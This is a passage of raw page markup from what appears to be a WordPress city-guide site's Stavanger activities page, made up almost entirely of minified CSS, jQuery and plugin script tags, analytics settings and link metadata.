{background-image:var(--tco-dc3de-1);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-i.x-bar-container{justify-content:center;padding-top:16px;padding-right:0px;padding-bottom:16px;padding-left:0px;background-color:rgb(22,34,102);z-index:999;}.m3de-j.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-j.x-image img{aspect-ratio:auto;}.m3de-k.x-image{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}.m3de-m.x-anchor {width:3em;height:3em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m3de-m.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m3de-m.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-m.x-anchor:hover .x-graphic-icon,.m3de-m.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m3de-m.x-anchor:hover .x-toggle,.m3de-m.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m3de-m.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m3de-m.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m3de-o.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-o.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m3de-p.x-anchor .x-anchor-content {justify-content:center;}.m3de-q.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgba(0,0,0,0.07);}.m3de-q.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m3de-q.x-anchor:hover,.m3de-q.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m3de-q.x-anchor {background-color:rgba(0,0,0,0.16);}.m3de-r.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m3de-r.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-r.x-anchor:hover .x-anchor-sub-indicator,.m3de-r.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-r.x-anchor .x-anchor-sub-indicator {color:rgb(0,0,0);}.m3de-s.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m3de-s.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;}.m3de-s.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m3de-t.x-anchor .x-anchor-text {margin-right:auto;}.m3de-u.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.m3de-v.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m3de-w.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-w.x-anchor:hover .x-anchor-text-primary,.m3de-w.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-w.x-anchor .x-anchor-text-primary {color:rgb(0,0,0);}.m3de-x.x-anchor .x-anchor-content {padding-right:0.75em;padding-left:0.75em;}.m3de-x.x-anchor:hover .x-anchor-text-primary,.m3de-x.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m3de-x.x-anchor:hover .x-anchor-sub-indicator,.m3de-x.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-y.x-anchor .x-anchor-text {margin-right:5px;}.m3de-z.x-anchor .x-anchor-content {justify-content:flex-start;}.m3de-10{font-size:16px;transition-duration:500ms;}.m3de-10 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close:focus,.m3de-10 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m3de-10 .x-off-canvas-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-11{font-size:1em;}.m3de-12 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-13{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m3de-13 > li,.m3de-13 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m3de-14 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-14 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m3de-15.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m3de-15 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:flex-start;align-content:flex-start;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m3de-15 > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m3de-16{--gap:1rem;}.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m3de-17.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-18.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0em;padding-bottom:0.5em;padding-left:0em;font-size:1em;}.m3de-18.x-text .x-text-content-text-primary{font-family:inherit;font-size:35px;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m3de-19{padding-top:370px;}.m3de-1a{padding-right:0;padding-bottom:0;padding-left:0;font-size:0em;}.m3de-1b{padding-top:300px;}@media screen and (min-width:480px){.m3de-16 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m3de-16 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }@media screen and (max-width:1200px){.sidebar-museums-attractions{order:1;}.main-body-layout{order:0;}.event-container{order:2;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/pages/164" /><link rel='shortlink' href='https://cityguide.no/?p=164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fstavanger%2Factivities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fstavanger%2Factivities%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon 